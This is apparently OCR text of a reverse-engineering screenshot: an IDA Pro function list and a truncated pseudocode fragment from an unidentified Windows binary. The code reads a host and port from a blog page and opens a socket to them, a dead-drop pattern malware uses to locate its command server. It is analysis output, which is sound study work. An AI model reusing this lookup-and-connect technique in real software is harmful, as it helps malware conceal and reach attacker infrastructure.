 Functions window
IDA View-A
Pseudocode-P
Pseudocode-O
Pseudocode-N
Pseudocode-M
Pseu
Function name
sub_401000
sub_401060
sub_4017D0
sub_401940
sub_4019F0
sub_401B00
sub_401B60
sub_401D50
sub_401F30
sub_4020B0
StartAddress
sub_4027C0
sub_402800
sub_402980
sub_402AA0
sub_402BF0
WinMain(x,x,x,x)
sub_402CD0
sub_402D70
sub_40306A
sub_403076
sub_4030A0
v20 = 0;
v21 = 0;
v31 = 0;
v4 = sub_401B60("http://blog.sina.com.cn/s/blog_a37c841a01012teh.html");
lstrcpy(&Str, v4);
v22 = &Str;
if ( strstr(&Str, ":") )
{
v12 = 0;
v13 = 0;
v6 = strcspn(&Str, ":");
strncpy(&Dest, &Str, v6);
v22 = &v17[strcspn(&Str, ":")];
strcpy(&v18, v22);
name.sa_family = 2;
v7 = atoi(&v18);
*(_WORD *)&name.sa_data[0] = htons(v7);
*(_DWORD *)&name.sa_data[2] = sub_403730(&Dest);
v5 = socket(2, 1, 0);
v15 = v5;
if ( connect(v5, &name, 16) == -1 )
{
closesocket(v5);